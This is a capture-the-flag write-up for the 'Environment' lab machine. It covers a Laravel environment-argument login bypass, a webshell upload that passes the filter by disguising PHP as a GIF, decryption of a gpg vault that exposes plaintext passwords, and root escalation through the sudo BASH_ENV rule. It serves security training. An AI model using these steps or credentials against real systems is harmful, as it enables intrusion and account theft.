Recon
Save the earth!



We can find the login panel, up status panel and learn that everything is made using laravel. Gobuster doesnt find any subdomains.


There is also upload panel for something unknown yet.


I tried exploring it in burp suite, but there is a mechanism that detects the interception and responds with session expired.

We do know that laravel is in debug mode and there is a CVE for bypassing loggin . /login?--env=preprod

mailing list panel
There is nothing we can do in the dashboard.
We can probably abuse the profile picture to try and get a webshell, but there are some restrictions in place.
To bypass this restriction, we have to add magicbytes GIF89a;, modfify file type to image/gif and change file type to php..

We can open image in a new tab and get the webshell.

Shell stabilisationfor Qol.
python3 -c 'import pty;pty.spawn("bash")'
stty raw -echo
^Z
fgGetting user
There is only one thing that’s standing out and that’s the backup folder with keyvault.gpg. There is also ~/.gnupg, which contains the private key. We can decrypt the file using gpg --decrypt keyvault.gpg
~/backup$ gpg --decrypt keyvault.gpg
gpg: WARNING: unsafe permissions on homedir '/home/hish/.gnupg'
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
"hish_ <hish@environment.htb>"
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!We can now login as hish:marineSPm@ster!!.
Priv esc
hish@environment:~$ sudo -l
[sudo] password for hish:
Matching Defaults entries for hish on environment:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+="ENV BASH_ENV", use_pty
User hish may run the following commands on environment:
(ALL) /usr/bin/systeminfoWhen running systeminfo, we can see that it first executes dmesg.
hish@environment:~$ sudo systeminfo
### Displaying kernel ring buffer logs (dmesg) ###
[ 4.490489] cryptd: max_cpu_qlen set to 1000
[ 4.523176] AVX2 version of gcm_enc/dec engaged.
[ 4.523241] AES CTR mode by8 optimization enabledWe can check that it uses dmesg from our path and not /usr/bin/dmesg.
hish@environment:~$ strings $(which systeminfo) | grep dmesg
echo -e "\n### Displaying kernel ring buffer logs (dmesg) ###"
dmesg | tail -n 10I tried adding home folder to PATH but it doesnt work, as sudo is run as root, which uses its own path. We can see when running sudo -l that env_keep+="ENV BASH_ENV" is perserved, so we can abuse it. When any script is being run, we can make it start with our custom shell, which will call /bin/bash -p, which keeps root.
echo "/bin/bash -p" > /tmp/shell.sh
env -i BASH_ENV=/tmp/shell.sh PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin sudo /usr/bin/systeminfoWe are then root.